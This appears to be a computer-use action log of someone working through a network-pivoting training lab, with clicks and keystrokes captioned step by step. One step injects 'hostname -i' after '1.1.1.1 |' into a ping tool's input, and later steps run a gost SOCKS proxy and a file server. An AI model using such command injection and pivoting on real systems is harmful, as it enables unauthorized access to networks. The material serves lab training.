
{"action": "scroll", "coordinate": [601, 256], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [443, 24]}

Inject 'hostname -i' after '1.1.1.1 |' in Pinger and select the returned IP 172.18.0.3
{"action": "key", "text": "shift+End"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "hostname -i"}

{"action": "left_click", "coordinate": [538, 241]}

{"action": "double_click", "coordinate": [141, 299]}

Paste 172.18.0.3 on its own line under the usage examples heading in the gost note
{"action": "key", "text": "super+2"}

{"action": "left_click", "coordinate": [668, 140]}
{"action": "key", "text": "Return"}
{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Home"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "super+4"}

Stop the file-serving http.server and confirm it has stopped
{"action": "key", "text": "super+3"}

{"action": "key", "text": "super+4"}

{"action": "key", "text": "super+3"}

{"action": "key", "text": "super+4"}
{"action": "key", "text": "super+3"}
{"action": "key", "text": "super+4"}
{"action": "key", "text": "super+3"}

{"action": "key", "text": "super+2"}

{"action": "key", "text": "super+3"}

Replace the 'gost -L=:8080' note example with the running './gost -L socks://:1338' command
{"action": "left_click_drag", "start_coordinate": [278, 429], "coordinate": [445, 431]}
{"action": "key", "text": "ctrl+c"}

{"action": "key", "text": "super+1"}

{"action": "key", "text": "super+2"}
{"action": "left_click", "coordinate": [439, 234]}
{"action": "left_click_drag", "start_coordinate": [438, 234], "coordinate": [371, 234]}
{"action": "key", "text": "ctrl+v"}
{"action": "left_click", "coordinate": [521, 244]}
{"action": "key", "text": "super+1"}

Move from the Twitch tab through the CyberED Network pivoting task to the Stepik lesson video
{"action": "left_click", "coordinate": [522, 21]}

{"action": "left_click", "coordinate": [428, 28]}

{"action": "left_click", "coordinate": [413, 30]}

Glance at OBS Studio, then show the Lofi Girl - Radios playlist in YouTube Music
{"action": "left_click", "coordinate": [80, 4]}
